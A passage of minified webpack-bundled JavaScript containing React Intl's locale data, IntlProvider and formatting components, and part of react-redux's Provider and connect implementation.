hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}};function b(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=Array.isArray(e)?e:[e];t.forEach((function(e){e&&e.locale&&(a.a.__addLocaleData(e),l.a.__addLocaleData(e))}))}function _(e){var t=e&&e.toLowerCase();return!(!a.a.__localeData__[t]||!l.a.__localeData__[t])}var w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},x=(function(){function e(e){this.value=e}function t(t){var n,r;function o(n,r){try{var a=t[n](r),u=a.value;u instanceof e?Promise.resolve(u.value).then((function(e){o("next",e)}),(function(e){o("throw",e)})):i(a.done?"return":"normal",a.value)}catch(e){i("throw",e)}}function i(e,t){switch(e){case"return":n.resolve({value:t,done:!0});break;case"throw":n.reject(t);break;default:n.resolve({value:t,done:!1})}(n=n.next)?o(n.key,n.arg):r=null}this._invoke=function(e,t){return new Promise((function(i,a){var u={key:e,arg:t,resolve:i,reject:a,next:null};r?r=r.next=u:(n=r=u,o(e,t))}))},"function"!=typeof t.return&&(this.return=void 0)}"function"==typeof Symbol&&Symbol.asyncIterator&&(t.prototype[Symbol.asyncIterator]=function(){return this}),t.prototype.next=function(e){return this._invoke("next",e)},t.prototype.throw=function(e){return this._invoke("throw",e)},t.prototype.return=function(e){return this._invoke("return",e)}}(),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),E=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),S=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},O=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},T=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},k=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},C=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},P=c.a.bool,j=c.a.number,A=c.a.string,M=c.a.func,N=c.a.object,R=c.a.oneOf,I=c.a.shape,D=c.a.any,L=c.a.oneOfType,F=R(["best fit","lookup"]),z=R(["narrow","short","long"]),U=R(["numeric","2-digit"]),B=M.isRequired,W={locale:A,timeZone:A,formats:N,messages:N,textComponent:D,defaultLocale:A,defaultFormats:N,onError:M},V={formatDate:B,formatTime:B,formatRelative:B,formatNumber:B,formatPlural:B,formatMessage:B,formatHTMLMessage:B},H=I(O({},W,V,{formatters:N,now:B})),q=(A.isRequired,L([A,N]),{localeMatcher:F,formatMatcher:R(["basic","best fit"]),timeZone:A,hour12:P,weekday:z,era:z,year:U,month:R(["numeric","2-digit","narrow","short","long"]),day:U,hour:U,minute:U,second:U,timeZoneName:R(["short","long"])}),$={localeMatcher:F,style:R(["decimal","currency","percent"]),currency:A,currencyDisplay:R(["symbol","code","name"]),useGrouping:P,minimumIntegerDigits:j,minimumFractionDigits:j,maximumFractionDigits:j,minimumSignificantDigits:j,maximumSignificantDigits:j},K={style:R(["best fit","numeric"]),units:R(["second","minute","hour","day","month","year","second-short","minute-short","hour-short","day-short","month-short","year-short"])},G={style:R(["cardinal","ordinal"])},Q=Object.keys(W),Y={"&":"&amp;",">":"&gt;","<":"&lt;",'"':"&quot;","'":"&#x27;"},X=/[&><"']/g;function Z(e){return(""+e).replace(X,(function(e){return Y[e]}))}function J(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return t.reduce((function(t,r){return e.hasOwnProperty(r)?t[r]=e[r]:n.hasOwnProperty(r)&&(t[r]=n[r]),t}),{})}function ee(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.intl;m()(t,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")}function te(e,t){if(e===t)return!0;if("object"!==(void 0===e?"undefined":w(e))||null===e||"object"!==(void 0===t?"undefined":w(t))||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=Object.prototype.hasOwnProperty.bind(t),i=0;i<n.length;i++)if(!o(n[i])||e[n[i]]!==t[n[i]])return!1;return!0}function ne(e,t,n){var r=e.props,o=e.state,i=e.context,a=void 0===i?{}:i,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},l=a.intl,s=void 0===l?{}:l,c=u.intl,f=void 0===c?{}:c;return!te(t,r)||!te(n,o)||!(f===s||te(J(f,Q),J(s,Q)))}function re(e,t){return"[React Intl] "+e+(t?"\n"+t:"")}function oe(e){0}function ie(e){return e.displayName||e.name||"Component"}function ae(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.intlPropName,r=void 0===n?"intl":n,o=t.withRef,i=void 0!==o&&o,a=function(t){function n(e,t){x(this,n);var r=k(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,e,t));return ee(t),r}return T(n,t),E(n,[{key:"getWrappedInstance",value:function(){return m()(i,"[React Intl] To access the wrapped instance, the `{withRef: true}` option must be set when calling: `injectIntl()`"),this._wrappedInstance}},{key:"render",value:function(){var t=this;return p.a.createElement(e,O({},this.props,S({},r,this.context.intl),{ref:i?function(e){return t._wrappedInstance=e}:null}))}}]),n}(f.Component);return a.displayName="InjectIntl("+ie(e)+")",a.contextTypes={intl:H},a.WrappedComponent=e,h()(a,e)}function ue(e){return e}function le(e){return a.a.prototype._resolveLocale(e)}function se(e){return a.a.prototype._findPluralRuleFunction(e)}var ce=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};x(this,e);var r="ordinal"===n.style,o=se(le(t));this.format=function(e){return o(e,r)}},fe=Object.keys(q),pe=Object.keys($),de=Object.keys(K),he=Object.keys(G),ve={second:60,minute:60,hour:24,day:30,month:12};function me(e){var t=l.a.thresholds;t.second=e.second,t.minute=e.minute,t.hour=e.hour,t.day=e.day,t.month=e.month,t["second-short"]=e["second-short"],t["minute-short"]=e["minute-short"],t["hour-short"]=e["hour-short"],t["day-short"]=e["day-short"],t["month-short"]=e["month-short"]}function ye(e,t,n,r){var o=e&&e[t]&&e[t][n];if(o)return o;r(re("No "+t+" format named: "+n))}function ge(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.messages,u=e.defaultLocale,l=e.defaultFormats,s=n.id,c=n.defaultMessage;m()(s,"[React Intl] An `id` must be provided to format a message.");var f=a&&a[s],p=Object.keys(r).length>0;if(!p)return f||c||s;var d=void 0,h=e.onError||oe;if(f)try{var v=t.getMessageFormat(f,o,i);d=v.format(r)}catch(e){h(re('Error formatting message: "'+s+'" for locale: "'+o+'"'+(c?", using default message as fallback.":""),e))}else(!c||o&&o.toLowerCase()!==u.toLowerCase())&&h(re('Missing message: "'+s+'" for locale: "'+o+'"'+(c?", using default message as fallback.":"")));if(!d&&c)try{var y=t.getMessageFormat(c,u,l);d=y.format(r)}catch(e){h(re('Error formatting the default message for: "'+s+'"',e))}return d||h(re('Cannot format message: "'+s+'", using message '+(f||c?"source":"id")+" as fallback.")),d||f||c||s}var be=Object.freeze({formatDate:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,l=e.onError||oe,s=new Date(n),c=O({},a&&{timeZone:a},u&&ye(i,"date",u,l)),f=J(r,fe,c);try{return t.getDateTimeFormat(o,f).format(s)}catch(e){l(re("Error formatting date.",e))}return String(s)},formatTime:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,l=e.onError||oe,s=new Date(n),c=O({},a&&{timeZone:a},u&&ye(i,"time",u,l)),f=J(r,fe,c);f.hour||f.minute||f.second||(f=O({},f,{hour:"numeric",minute:"numeric"}));try{return t.getDateTimeFormat(o,f).format(s)}catch(e){l(re("Error formatting time.",e))}return String(s)},formatRelative:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||oe,s=new Date(n),c=new Date(r.now),f=a&&ye(i,"relative",a,u),p=J(r,de,f),d=O({},l.a.thresholds);me(ve);try{return t.getRelativeFormat(o,p).format(s,{now:isFinite(c)?c:t.now()})}catch(e){u(re("Error formatting relative time.",e))}finally{me(d)}return String(s)},formatNumber:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||oe,l=a&&ye(i,"number",a,u),s=J(r,pe,l);try{return t.getNumberFormat(o,s).format(n)}catch(e){u(re("Error formatting number.",e))}return String(n)},formatPlural:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=J(r,he),a=e.onError||oe;try{return t.getPluralFormat(o,i).format(n)}catch(e){a(re("Error formatting plural.",e))}return"other"},formatMessage:ge,formatHTMLMessage:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=Object.keys(r).reduce((function(e,t){var n=r[t];return e[t]="string"==typeof n?Z(n):n,e}),{});return ge(e,t,n,o)}}),_e=Object.keys(W),we=Object.keys(V),xe={formats:{},messages:{},timeZone:null,textComponent:"span",defaultLocale:"en",defaultFormats:{},onError:oe},Ee=function(e){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));m()("undefined"!=typeof Intl,"[React Intl] The `Intl` APIs must be available in the runtime, and do not appear to be built-in. An `Intl` polyfill should be loaded.\nSee: http://formatjs.io/guides/runtime-environments/");var o=n.intl,i=void 0;i=isFinite(e.initialNow)?Number(e.initialNow):o?o.now():Date.now();var u=o||{},s=u.formatters,c=void 0===s?{getDateTimeFormat:Object(y.a)(Intl.DateTimeFormat),getNumberFormat:Object(y.a)(Intl.NumberFormat),getMessageFormat:Object(y.a)(a.a),getRelativeFormat:Object(y.a)(l.a),getPluralFormat:Object(y.a)(ce)}:s;return r.state=O({},c,{now:function(){return r._didDisplay?Date.now():i}}),r}return T(t,e),E(t,[{key:"getConfig",value:function(){var e=this.context.intl,t=J(this.props,_e,e);for(var n in xe)void 0===t[n]&&(t[n]=xe[n]);if(!function(e){for(var t=(e||"").split("-");t.length>0;){if(_(t.join("-")))return!0;t.pop()}return!1}(t.locale)){var r=t,o=r.locale,i=r.defaultLocale,a=r.defaultFormats;(0,r.onError)(re('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),t=O({},t,{locale:i,formats:a,messages:xe.messages})}return t}},{key:"getBoundFormatFns",value:function(e,t){return we.reduce((function(n,r){return n[r]=be[r].bind(null,e,t),n}),{})}},{key:"getChildContext",value:function(){var e=this.getConfig(),t=this.getBoundFormatFns(e,this.state),n=this.state,r=n.now,o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(n,["now"]);return{intl:O({},e,t,{formatters:o,now:r})}}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"componentDidMount",value:function(){this._didDisplay=!0}},{key:"render",value:function(){return f.Children.only(this.props.children)}}]),t}(f.Component);Ee.displayName="IntlProvider",Ee.contextTypes={intl:H},Ee.childContextTypes={intl:H.isRequired};var Se=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatDate,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);Se.displayName="FormattedDate",Se.contextTypes={intl:H};var Oe=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatTime,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);Oe.displayName="FormattedTime",Oe.contextTypes={intl:H};var Te=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));ee(n);var o=isFinite(e.initialNow)?Number(e.initialNow):n.intl.now();return r.state={now:o},r}return T(t,e),E(t,[{key:"scheduleNextUpdate",value:function(e,t){var n=this;clearTimeout(this._timer);var r=e.value,o=e.units,i=e.updateInterval,a=new Date(r).getTime();if(i&&isFinite(a)){var u=a-t.now,l=function(e){switch(e){case"second":return 1e3;case"minute":return 6e4;case"hour":return 36e5;case"day":return 864e5;default:return 2147483647}}(o||function(e){var t=Math.abs(e);return t<6e4?"second":t<36e5?"minute":t<864e5?"hour":"day"}(u)),s=Math.abs(u%l),c=u<0?Math.max(i,l-s):Math.max(i,s);this._timer=setTimeout((function(){n.setState({now:n.context.intl.now()})}),c)}}},{key:"componentDidMount",value:function(){this.scheduleNextUpdate(this.props,this.state)}},{key:"componentWillReceiveProps",value:function(e){(function(e,t){if(e===t)return!0;var n=new Date(e).getTime(),r=new Date(t).getTime();return isFinite(n)&&isFinite(r)&&n===r})(e.value,this.props.value)||this.setState({now:this.context.intl.now()})}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"componentWillUpdate",value:function(e,t){this.scheduleNextUpdate(e,t)}},{key:"componentWillUnmount",value:function(){clearTimeout(this._timer)}},{key:"render",value:function(){var e=this.context.intl,t=e.formatRelative,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,O({},this.props,this.state));return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);Te.displayName="FormattedRelative",Te.contextTypes={intl:H},Te.defaultProps={updateInterval:1e4};var ke=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatNumber,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);ke.displayName="FormattedNumber",ke.contextTypes={intl:H};var Ce=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatPlural,n=e.textComponent,r=this.props,o=r.value,i=r.other,a=r.children,u=t(o,this.props),l=this.props[u]||i;return"function"==typeof a?a(l):p.a.createElement(n,null,l)}}]),t}(f.Component);Ce.displayName="FormattedPlural",Ce.contextTypes={intl:H},Ce.defaultProps={style:"cardinal"};var Pe=function(e,t){return ge({},{getMessageFormat:Object(y.a)(a.a)},e,t)},je=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return e.defaultMessage||ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values,n=e.values;if(!te(n,t))return!0;for(var r=O({},e,{values:t}),o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return ne.apply(void 0,[this,r].concat(i))}},{key:"render",value:function(){var e,t=this.context.intl||{},n=t.formatMessage,r=void 0===n?Pe:n,o=t.textComponent,i=void 0===o?"span":o,a=this.props,u=a.id,l=a.description,s=a.defaultMessage,c=a.values,p=a.tagName,d=void 0===p?i:p,h=a.children,v=void 0,m=void 0,y=void 0;if(c&&Object.keys(c).length>0){var g=Math.floor(1099511627776*Math.random()).toString(16),b=(e=0,function(){return"ELEMENT-"+g+"-"+(e+=1)});v="@__"+g+"__@",m={},y={},Object.keys(c).forEach((function(e){var t=c[e];if(Object(f.isValidElement)(t)){var n=b();m[e]=v+n+v,y[n]=t}else m[e]=t}))}var _=r({id:u,description:l,defaultMessage:s},m||c),w=void 0;return w=y&&Object.keys(y).length>0?_.split(v).filter((function(e){return!!e})).map((function(e){return y[e]||e})):[_],"function"==typeof h?h.apply(void 0,C(w)):f.createElement.apply(void 0,[d,null].concat(C(w)))}}]),t}(f.Component);je.displayName="FormattedMessage",je.contextTypes={intl:H},je.defaultProps={values:{}};var Ae=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values,n=e.values;if(!te(n,t))return!0;for(var r=O({},e,{values:t}),o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return ne.apply(void 0,[this,r].concat(i))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatHTMLMessage,n=e.textComponent,r=this.props,o=r.id,i=r.description,a=r.defaultMessage,u=r.values,l=r.tagName,s=void 0===l?n:l,c=r.children,f=t({id:o,description:i,defaultMessage:a},u);if("function"==typeof c)return c(f);var d={__html:f};return p.a.createElement(s,{dangerouslySetInnerHTML:d})}}]),t}(f.Component);Ae.displayName="FormattedHTMLMessage",Ae.contextTypes={intl:H},Ae.defaultProps={values:{}},b(g),b(o.a)},,function(e,t,n){"use strict";e.exports=n(1405)},function(e,t,n){var r=n(556);e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(n(145)),o=u(n(1654)),i=u(n(1661)),a=u(n(1664));function u(e){return e&&e.__esModule?e:{default:e}}var l=function(e,t,n){var u,l=void 0,s=(0,a.default)(n);return l="prototype"in(u=e)&&(0,r.default)(u.prototype.render)?(0,o.default)(e,t,s):(0,i.default)(e,t,s),e.displayName?l.displayName=e.displayName:l.displayName=e.name,l},s=function(e,t){return function(n){return l(n,e,t)}};t.default=function(){return(0,r.default)(arguments.length<=0?void 0:arguments[0])?l(arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1],arguments.length<=2?void 0:arguments[2]):s(arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1])},e.exports=t.default},,function(e,t,n){"use strict";function r(e,t){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}n.d(t,"a",(function(){return f})),n.d(t,"b",(function(){return te}));var i=n(0),a=n.n(i),u=n(6),l=n.n(u),s=l.a.shape({trySubscribe:l.a.func.isRequired,tryUnsubscribe:l.a.func.isRequired,notifyNestedSubs:l.a.func.isRequired,isSubscribed:l.a.func.isRequired}),c=l.a.shape({subscribe:l.a.func.isRequired,dispatch:l.a.func.isRequired,getState:l.a.func.isRequired});a.a.forwardRef;var f=function(e){var t;void 0===e&&(e="store");var n=e+"Subscription",r=function(t){o(a,t);var r=a.prototype;function a(n,r){var o;return(o=t.call(this,n,r)||this)[e]=n.store,o}return r.getChildContext=function(){var t;return(t={})[e]=this[e],t[n]=null,t},r.render=function(){return i.Children.only(this.props.children)},a}(i.Component);return r.propTypes={store:c.isRequired,children:l.a.element.isRequired},r.childContextTypes=((t={})[e]=c.isRequired,t[n]=s,t),r}();function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){return(d=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}function h(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}var v=n(960),m=n.n(v),y=n(69),g=n.n(y),b=n(511),_={notify:function(){}};var w=function(){function e(e,t,n){this.store=e,this.parentSub=t,this.onStateChange=n,this.unsubscribe=null,this.listeners=_}var t=e.prototype;return t.addNestedSub=function(e){return this.trySubscribe(),this.listeners.subscribe(e)},t.notifyNestedSubs=function(){this.listeners.notify()},t.isSubscribed=function(){return Boolean(this.unsubscribe)},t.trySubscribe=function(){var e,t;this.unsubscribe||(this.unsubscribe=this.parentSub?this.parentSub.addNestedSub(this.onStateChange):this.store.subscribe(this.onStateChange),this.listeners=(e=[],t=[],{clear:function(){t=null,e=null},notify:function(){for(var n=e=t,r=0;r<n.length;r++)n[r]()},get:function(){return t},subscribe:function(n){var r=!0;return t===e&&(t=e.slice()),t.push(n),function(){r&&null!==e&&(r=!1,t===e&&(t=e.slice()),t.splice(t.indexOf(n),1))}}}))},t.tryUnsubscribe=function(){this.unsubscribe&&(this.unsubscribe(),this.unsubscribe=null,this.listeners.clear(),this.listeners=_)},e}(),x=void 0!==a.a.forwardRef,E=0,S={};function O(){}function T(e,t){var n,r;void 0===t&&(t={});var a=t,u=a.getDisplayName,l=void 0===u?function(e){return"ConnectAdvanced("+e+")"}:u,f=a.methodName,v=void 0===f?"connectAdvanced":f,y=a.renderCountProp,_=void 0===y?void 0:y,T=a.shouldHandleStateChanges,k=void 0===T||T,C=a.storeKey,P=void 0===C?"store":C,j=a.withRef,A=void 0!==j&&j,M=h(a,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef"]),N=P+"Subscription",R=E++,I=((n={})[P]=c,n[N]=s,n),D=((r={})[N]=s,r);return function(t){g()(Object(b.isValidElementType)(t),"You must pass a component to the function returned by "+v+". Instead received "+JSON.stringify(t));var n=t.displayName||t.name||"Component",r=l(n),a=d({},M,{getDisplayName:l,methodName:v,renderCountProp:_,shouldHandleStateChanges:k,storeKey:P,withRef:A,displayName:r,wrappedComponentName:n,WrappedComponent:t}),u=function(n){function u(e,t){var o;return(o=n.call(this,e,t)||this).version=R,o.state={},o.renderCount=0,o.store=e[P]||t[P],o.propsMode=Boolean(e[P]),o.setWrappedInstance=o.setWrappedInstance.bind(p(p(o))),g()(o.store,'Could not find "'+P+'" in either the context or props of "'+r+'". Either wrap the root component in a <Provider>, or explicitly pass "'+P+'" as a prop to "'+r+'".'),o.initSelector(),o.initSubscription(),o}o(u,n);var l=u.prototype;return l.getChildContext=function(){var e,t=this.propsMode?null:this.subscription;return(e={})[N]=t||this.context[N],e},l.componentDidMount=function(){k&&(this.subscription.trySubscribe(),this.selector.run(this.props),this.selector.shouldComponentUpdate&&this.forceUpdate())},l.componentWillReceiveProps=function(e){this.selector.run(e)},l.shouldComponentUpdate=function(){return this.selector.shouldComponentUpdate},l.componentWillUnmount=function(){this.subscription&&this.subscription.tryUnsubscribe(),this.subscription=null,this.notifyNestedSubs=O,this.store=null,this.selector.run=O,this.selector.shouldComponentUpdate=!1},l.getWrappedInstance=function(){return g()(A,"To access the wrapped instance, you need to specify { withRef: true } in the options argument of the "+v+"() call."),this.wrappedInstance},l.setWrappedInstance=function(e){this.wrappedInstance=e},l.initSelector=function(){var t=e(this.store.dispatch,a);this.selector=function(e,t){var n={run:function(r){try{var o=e(t.getState(),r);(o!==n.props||n.error)&&(n.shouldComponentUpdate=!0,n.props=o,n.error=null)}catch(e){n.shouldComponentUpdate=!0,n.error=e}}};return n}(t,this.store),this.selector.run(this.props)},l.initSubscription=function(){if(k){var e=(this.propsMode?this.props:this.context)[N];this.subscription=new w(this.store,e,this.onStateChange.bind(this)),this.notifyNestedSubs=this.subscription.notifyNestedSubs.bind(this.subscription)}},l.onStateChange=function(){this.selector.run(this.props),this.selector.shouldComponentUpdate?(this.componentDidUpdate=this.notifyNestedSubsOnComponentDidUpdate,this.setState(S)):this.notifyNestedSubs()},l.notifyNestedSubsOnComponentDidUpdate=function(){this.componentDidUpdate=void 0,this.notifyNestedSubs()},l.isSubscribed=function(){return Boolean(this.subscription)&&this.subscription.isSubscribed()},l.addExtraProps=function(e){if(!(A||_||this.propsMode&&this.subscription))return e;var t=d({},e);return A&&(t.ref=this.setWrappedInstance),_&&(t[_]=this.renderCount++),this.propsMode&&this.subscription&&(t[N]=this.subscription),t},l.render=function(){var e=this.selector;if(e.shouldComponentUpdate=!1,e.error)throw e.error;return Object(i.createElement)(t,this.addExtraProps(e.props))},u}(i.Component);return x&&(u.prototype.UNSAFE_componentWillReceiveProps=u.prototype.componentWillReceiveProps,delete u.prototype.componentWillReceiveProps),u.WrappedComponent=t,u.displayName=r,u.childContextTypes=D,u.contextTypes=I,u.propTypes=I,m()(u,t)}}var k=Object.prototype.hasOwnProperty;function C(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function P(e,t){if(C(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!k.call(t,n[o])||!C(e[n[o]],t[n[o]]))return!1;return!0}var j=n(13);function A(e){return function(t,n){var r=e(t,n);function o(){return r}return o.dependsOnOwnProps=!1,o}}function M(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function N(e,t){return function(t,n){n.displayName;var r=function(e,t){return r.dependsOnOwnProps?r.mapToProps(e,t):r.mapToProps(e)};return r.dependsOnOwnProps=!0,r.mapToProps=function(t,n){r.mapToProps=e,r.dependsOnOwnProps=M(e);var o=r(t,n);return"function"==typeof o&&(r.mapToProps=o,r.dependsOnOwnProps=M(o),o=r(t,n)),o},r}}var R=[function(e){return"function"==typeof e?N(e):void 0},function(e){return e?void 0:A((function(e){return{dispatch:e}}))},function(e){return e&&"object"==typeof e?A((function(t){return Object(j.b)(e,t)})):void 0}];var I=[function(e){return"function"==typeof e?N(e):void 0},function(e){return e?void 0:A((function(){return{}}))}];function D(e,t,n){return d({},n,e,t)}var L=[function(e){return"function"==typeof e?function(e){return function(t,n){n.displayName;var r,o=n.pure,i=n.areMergedPropsEqual,a=!1;return function(t,n,u){var l=e(t,n,u);return a?o&&i(l,r)||(r=l):(a=!0,r=l),r}}}(e):void 0},function(e){return e?void 0:function(){return D}}];function F(e,t,n,r){return function(o,i){return n(e(o,i),t(r,i),i)}}function z(e,t,n,r,o){var i,a,u,l,s,c=o.areStatesEqual,f=o.areOwnPropsEqual,p=o.areStatePropsEqual,d=!1;function h(o,d){var h,v,m=!f(d,a),y=!c(o,i);return i=o,a=d,m&&y?(u=e(i,a),t.dependsOnOwnProps&&(l=t(r,a)),s=n(u,l,a)):m?(e.dependsOnOwnProps&&(u=e(i,a)),t.dependsOnOwnProps&&(l=t(r,a)),s=n(u,l,a)):y?(h=e(i,a),v=!p(h,u),u=h,v&&(s=n(u,l,a)),s):s}return function(o,c){return d?h(o,c):(u=e(i=o,a=c),l=t(r,a),s=n(u,l,a),d=!0,s)}}function U(e,t){var n=t.initMapStateToProps,r=t.initMapDispatchToProps,o=t.initMergeProps,i=h(t,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),a=n(e,i),u=r(e,i),l=o(e,i);return(i.pure?z:F)(a,u,l,e,i)}function B(e,t,n){for(var r=t.length-1;r>=0;r--){var o=t[r](e);if(o)return o}return function(t,r){throw new Error("Invalid value of type "+typeof e+" for "+n+" argument when connecting component "+r.wrappedComponentName+".")}}function W(e,t){return e===t}var 